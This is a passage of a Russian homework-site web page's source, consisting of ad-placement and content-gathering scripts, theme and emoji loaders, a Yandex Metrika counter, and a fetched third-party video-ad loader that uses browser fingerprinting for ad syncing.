                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"42ffb56059","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-30 15:08:08 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ru.viadata.store/v2/comm_min.js?sid=106086
body_size: 4327
content:

var vadsLoaderCfg = JSON.parse("{\"3663\":{\"allowedTags\":[],\"autoSlot\":false,\"autostart\":true,\"capping\":0,\"closeButton\":true,\"closeCountdownVisibility\":true,\"closeSingleTimer\":false,\"contentTime\":5,\"cssPriorityPlace\":\"head\",\"customLogo_clickthrough\":\"\",\"customLogo_height\":12,\"customLogo_width\":46,\"delay\":0,\"destroyOnClose\":true,\"extraEvents\":[],\"floating_size\":0,\"floating_mode\":0,\"height\":0,\"hidecontrols\":true,\"hideOnInput\":false,\"Impression\":10,\"infrm\":false,\"inpageHeader\":true,\"inpageHeader_bg\":\"#FFFFFF\",\"interscroller_bg\":\"#FFFFFF\",\"interscroller_height\":1,\"interscroller_minheight\":600,\"interscroller_mode\":0,\"loglevel\":0,\"logo\":false,\"max_width\":432,\"max_width_inpage\":432,\"MaxRun\":20,\"midrolltime\":2,\"muted\":true,\"noadsdelay\":1,\"maxNoAdsDelay\":5,\"observeYaRTBFeed\":false,\"onNoAds\":\"hide\",\"overlayposition\":{\"bottom\":35,\"left\":5},\"place_x\":\"Right\",\"place_y\":\"Bottom\",\"playerVersion\":2209,\"posDfp\":false,\"pos_bottom\":0,\"pos_left\":0,\"pos_right\":0,\"pos_top\":0,\"preloader_click\":\"\",\"preloader_hls_link\":\"https:\\/\\/rucdn.viadata.store\\/media\\/14_society_eng.m3u8\",\"preloader_link\":\"https:\\/\\/rucdn.viadata.store\\/media\\/14_society_eng.mp4\",\"report_able\":false,\"restartOnClose\":0,\"runcheck\":false,\"scroll\":\"\",\"scrollValue\":0,\"skip\":false,\"styles\":{\"customCSS\":\"\",\"zIndex\":2147483647,\"width\":432,\"position\":{\"bottom\":0,\"right\":0},\"close\":{\"enable\":true,\"size\":24,\"clickArea\":0,\"position\":\"left\",\"showCountdown\":true},\"slider\":{\"maxWidth\":432,\"zIndex\":2147483647,\"ratio\":\"16\\/9\",\"position\":{\"bottom\":0,\"right\":0},\"close\":{\"enable\":true,\"size\":24,\"clickArea\":0,\"position\":\"left\",\"showCountdown\":true},\"maxHeight\":{\"def\":0}}},\"secure\":{\"ya\":true,\"yafb\":true,\"adman\":true,\"yains\":true},\"skipText\":\"\",\"slotBackgroundColor\":\"#FFFFFF\",\"soundButton\":true,\"stopnoads\":false,\"timeouts\":{\"fsObserveDuration\":10000,\"waterfallstart\":1000,\"waterfallend\":10000,\"yainit\":5000,\"yartbstart\":5000,\"yab\":15000,\"gnezdo\":15000,\"initVPAID\":5000,\"vpaidstart\":5000,\"googleImaInit\":5000,\"admanstart\":5000,\"cleanup\":2500},\"typeCfg\":[],\"width\":100,\"x_after\":10,\"x_click_area\":0,\"x_pos_logo\":\"Right\",\"x_size\":24,\"yandex\":{\"secure\":true,\"h\":false},\"yandexInframe\":false,\"yandexHeaderResize\":\"none\",\"yaContinuousRTB\":true,\"tagsChunkSize\":10,\"watchContainer\":false,\"zIndex\":2147483647,\"zone_type\":\"video\",\"type\":\"slider\",\"autoplay\":true,\"content_mode\":\"pre\",\"floating_floatOnBottom\":true,\"ratio\":\"16x9\",\"logo_position\":\"Left\",\"zindex\":2147483647,\"autoSize\":false,\"sticky_size\":1,\"position\":\"Bottom-Right\",\"content\":{\"type\":\"none\",\"x_after\":10,\"noadsdelay\":1},\"closePosition\":\"left\",\"closeInside\":false,\"logoPosition\":\"right\",\"closeSwipe\":false,\"passbackMode\":\"OFF\",\"passbackType\":\"\",\"passbackUrl\":\"\",\"uuid\":\"\",\"region\":\"ru.\",\"ldom\":\"logs.viadata.store\",\"tdom\":\"rux.viadata.store\",\"autotune\":1222222222,\"ld\":\"ll.viadata.store\"}}");
var containerId = '';

var vadsLoaderDrivers = {};

function isLibLoaded(doc, name) {
    return Boolean(doc.document.querySelector(`script[src*="${name}"`));
}

function createScriptTag(doc, name) {
    function createScript() {
        const script = doc.document.createElement('script');
        script.src = name;
		script.async = !0;
		script.defer = !0;
        doc.document.body.appendChild(script);
    }

    if (doc.document.body) {
        createScript();
        return;
    }

    if (window.MutationObserver) {
        const observer = new MutationObserver(() => {
            if (doc.document.body) {
                observer.disconnect();
                createScript();
            }
        });
        observer.observe(doc.document.documentElement, { childList: true, subtree: true });
        return;
    }

    const interval = setInterval(() => {
        if (doc.document.body) {
            clearInterval(interval);
            createScript();
        }
    }, 500);

    doc.document.addEventListener('DOMContentLoaded', () => {
        if (doc.document.body) {
            clearInterval(interval);
            createScript();
        }
    });
}

function getNearestSelector(sel) {	
	if (sel.length == 1) {
		return sel[0];
	} else {
		let nearestId = -1;
		let nearestValue = 0;
		for (let i = 0; i < sel.length; i++) {
			let rect = sel[i].getBoundingClientRect();
			if (nearestId == -1 || (nearestValue < 0 && rect.bottom > nearestValue) || (nearestValue > 0 && rect.bottom < nearestValue)) {
				nearestId = i;
				nearestValue = rect.bottom;
			}
		}
		return sel[nearestId];
	}
}

const fpPromise = import('https://viadata.store/tag/fp.js').then(FingerprintJS => FingerprintJS.load())
fpPromise.then(fp => fp.get()).then(result => {
      var vadsSyncJS = 'https://ru.viadata.store/tag/bsync.js?sid=106086&u='+result.visitorId;
      if (!isLibLoaded(window.frameElement ? window.parent : window, vadsSyncJS)) {
		createScriptTag(window.frameElement ? window.parent : window, vadsSyncJS);
	}
    })
vadsLoaderDrivers["video"] = function(cfg, cb) {
    var { zoneId, container, containerId, videoId = 0, videoExt = "", onError, onComplete, onStart, onClose } = cb;
    
    cfg.logErrors = false;
    cfg.vpaidTryVisibility = !1;
    cfg.tracesSampleRate = 0.01;
    cfg.prerollDelay = 0;
    cfg.preloaderLogo = false;
    cfg.ws = !1;
	cfg.bl = ['.adstreamer.ru/vpaid.php','.suprion.ru/static/vpaid/vpaidk.min.1.7.4.js'];
    cfg.loglevel = 0;
    cfg.libHLS = 'https://rucdn.viadata.store/js/player/hls2.js';
    cfg.dev = !1;
    
    if (!cfg.content || cfg.content.length == 0) {
		var content = {type:"none"}
		cfg.content = content;
	} else {
		cfg.content.linesPerSlide = 2;
	}
		
	if (cfg.type == 'slider' && (!cfg.onNoAds || cfg.onNoAds == '') && (!cfg.content || cfg.content.type == 'none')) {
		cfg.onNoAds = 'hide';
	}
	
	function vadsInit(doc) {
		if (zoneId == 4840) { container = null; }
		function vadsStart() {
            if (!isLibLoaded(doc, 'https://rucdn.viadata.store/js/player/260129_6261a9b6/main.js')) {
                (function(a, b, c, d, e, f, g) {
                    var s = b.createElement(c);
                    s.src = d;
                    s.type = "application/javascript";
                    s.async = !0;
                    s.defer = !0;
                    b.body.appendChild(s);
                    a[f] = a[f] || [];
                    a[e] = function() {
                        var _a$f;
                        (_a$f = a[f]).push.apply(_a$f, arguments);
                    }
                    a[g] = a[g] || {};
                })(doc, doc.document, "script", 'https://rucdn.viadata.store/js/player/260129_6261a9b6/main.js', "vadsPlayer", "vadsPlayerCaller", "vadsPlayerCfg");
            }
            doc.vadsPlayerCfg[zoneId] = cfg;
            doc._vadsPlayer = (params)=>{
                doc.vadsPlayerCalls = doc.vadsPlayerCalls || [];
                doc.vadsPlayerCalls.push({
                    params,
                    processed: false
                });
            };
            doc._vadsPlayer({ sid: 106086, zone: zoneId, container: container, videoid: videoId, videoext: videoExt, watchContainer: cfg.watchContainer, callbacks: {onError, onComplete, onStart, onClose}});
        }
        
        (new Image).src = "https://ll.viadata.store/event/req?sid=106086&uid=&zid="+ zoneId +"&v="+ cfg.playerVersion +"&cb=" + Date.now();
			
		if (cfg.restartOnClose) {
            onClose = function () {
                setTimeout(function() {
                    doc._vadsPlayer({ sid: 106086, zone: zoneId, container: container, videoid: videoId, videoext: videoExt, watchContainer: cfg.watchContainer, callbacks: {onError, onComplete, onStart, onClose}});
                }, cfg.restartOnClose*1000);
            }
        }
        
        if (cfg.type == "slider" || cfg.type == "interstitial" || cfg.type == "sticky") { container = doc.document.body; }
        if (window.location.hostname == 'proglib.io') {
			container = null;
			cfg.autoSlot = true;
		}
        if (container == null) {
            if (cfg.autoSlot) {
				const getAdContainer = (doc) => {
					const containerRequirements = {
						fitReq: (container, px) => {
							const { width, height, top } = container.getBoundingClientRect();
							return width >= px && height < 600;
						},
						lowerThan: (container) => {
							const { bottom } = container.getBoundingClientRect();
							return bottom-window.innerHeight > 0;
						},
						isElementContains: (parent, child) => parent.contains(child)
					};
					var containersFitReq = false;
					if (cfg.autoSlotCfg && cfg.autoSlotCfg.allowedContainers && cfg.autoSlotCfg.allowedContainers.length > 0) {
						let { allowedSelectors, allowedContainers, forbiddenSelectors } = cfg.autoSlotCfg;
						allowedContainers = [...allowedContainers, "body"];
						let allowedElems = [], allowedLowerElems = [], forbiddenElems = [];
						
						forbiddenSelectors.forEach(selector => {
							forbiddenElems.push(...document.querySelectorAll(selector));
						});
						
						for (let i = 0; i < allowedContainers.length; i++) {
							const elem = doc.document.querySelector(allowedContainers[i]);
							if (elem != null) {
								allowedElems = [...elem.querySelectorAll(allowedSelectors.join(", "))].filter((el) =>  containerRequirements.fitReq(el, window.innerWidth < 900 ? 330 : 600) && forbiddenElems.every(fEl => !containerRequirements.isElementContains(fEl, el)));
								if (allowedElems.length > 0) {
									allowedLowerElems = allowedElems.filter((el) =>  containerRequirements.lowerThan(el));
									if (allowedLowerElems.length > 0) {
										containersFitReq = allowedLowerElems[0];
										break;
									} else {
										containersFitReq = allowedElems[0];
										break;
									}
								}
							}
						}
					}

					const container = doc.document.createElement("div");
					container.style.cssText = "width: 100%;display: flex;justify-content: center;";

					if (containersFitReq !== false) {
						containersFitReq.after(container);
					} else {
						doc.document.body.appendChild(container);
					}
					return container;
				};

                if (document.readyState != "complete" && document.readyState != "interactive") {
					document.addEventListener('DOMContentLoaded', () => {
						container = getAdContainer(doc); 
						vadsStart();
					}, false); 
				} else {
					container = getAdContainer(doc); 
					vadsStart();
				}
            } else {
                const isElementLoaded = async selector => {
                    while ( document.querySelectorAll(selector).length == 0) {
                        await new Promise( resolve =>  requestAnimationFrame(resolve) )
                    }
                    return document.querySelectorAll(selector);
                };
                let sel = '#'+containerId;
                if (cfg.type == "embed" && containerId == "") {
                    if (cfg.content.mode == "rutube") {
                        sel = 'iframe[src^="https://rutube.ru/play/embed/"]';
                    }
                }
                isElementLoaded(sel).then((selector) => {
					selector = getNearestSelector(selector);
                    if (cfg.type == "embed") {
                        cfg.height = selector.height;
                        cfg.width = selector.width;
                    }
                    container = selector;
                    vadsStart();
                });
            }
        } else {
            vadsStart();
        }
    }
    
    if (cfg.capping && cfg.capping > 0) {
        var lr = localStorage.getItem('vads_ls_' + zoneId), time_now  = (new Date()).getTime();
        if (lr && (time_now - lr) > 60000 * cfg.capping) {            
            setTimeout(function () {
                vadsInit(!cfg.infrm && window.frameElement ? window.parent : window);
            }, cfg.delay * 1000);
        } else {
            if (!lr) setTimeout(function () { vadsInit(!cfg.infrm && window.frameElement ? window.parent : window); }, cfg.delay * 1000);           
        }
    } else {
        setTimeout(function () {
            vadsInit(!cfg.infrm && window.frameElement ? window.parent : window);
        }, cfg.delay * 1000);      
    }
};

vadsLoaderDrivers["none"] = function (zones) {};
vadsLoaderDrivers["hb"] = function (zones) {};

vadsLoaderDrivers["banner"] = function(zones) {    
    function vadsInit(doc) {
        if (!isLibLoaded(doc, 'https://rucdn.viadata.store/js/br/251230_246d9ad1.js')) {
            createScriptTag(doc, 'https://rucdn.viadata.store/js/br/251230_246d9ad1.js');
        }
            
        var config = { sid: 106086, ld: 'll.viadata.store', ver: '60', logs: !1, zones: [] };
        zones.forEach((element) => {
            var { cb, cfg } = element;
            var { zoneId, container = document.body, containerId, onError, onComplete, onStart, onClose } = cb;            
            var zconfig = { mode: cfg.type, zoneid: zoneId, container: container, containerId: containerId, config: cfg };
            config.zones.push(zconfig);
        });
    
        window.VADSBannerRotatorQueue = window.VADSBannerRotatorQueue || [];
        window.VADSBannerRotatorQueue.push(config);
    }
    vadsInit(window.frameElement ? window.parent : window);
};

window.vadsLoaderQueue = new Proxy(window.vadsLoaderQueue || [], { set(target, prop, value) { if (prop !== "length") { if (typeof value !== "function") { throw new Error("function expected"); } value.call(); } return true; } });

var runOnce = !0;
window.vadsLoader = {};
window.vadsLoader.run = function(a) {
    var vadsBanners = [];
    for (let entry of a) {
        if (vadsLoaderCfg[entry.zoneId] !== undefined) {  
            if(vadsLoaderCfg[entry.zoneId].zone_type == "banner") {
                vadsBanners.push({"cfg":vadsLoaderCfg[entry.zoneId],"cb":entry});
            } else {
                vadsLoaderDrivers[vadsLoaderCfg[entry.zoneId].zone_type](vadsLoaderCfg[entry.zoneId], entry);
            }
        }
    }
    if(vadsBanners.length > 0) {
        vadsLoaderDrivers["banner"](vadsBanners);
    }
}

if (window.vadsLoaderQueue && window.vadsLoaderQueue.length) { window.vadsLoaderQueue.forEach(function(runCall, index, object) { runCall.call(); object.splice(index, 1); }); }

var runOptions = [];
for (var zone in vadsLoaderCfg) {
    if (vadsLoaderCfg[zone].autostart && vadsLoaderCfg[zone].type != 'preroll' && vadsLoaderCfg[zone].type != 'vast outstream' && vadsLoaderCfg[zone].type != 'vast instream') {
        var runElement = {zoneId: Number(zone)};
        if (vadsLoaderCfg[zone].type == "inpage" || vadsLoaderCfg[zone].type == "embed" || vadsLoaderCfg[zone].type == "stream" || vadsLoaderCfg[zone].type == "floating" || vadsLoaderCfg[zone].type == "inline") {
            var contId;
            if (containerId == '') { contId = 'via_106086_' + zone; } else { contId = containerId; }
            runElement.containerId = contId;
        }
        runOptions.push(runElement);
    }
};

if (runOptions.length > 0) { window.vadsLoaderQueue.push(()=>{ vadsLoader.run(runOptions); }); }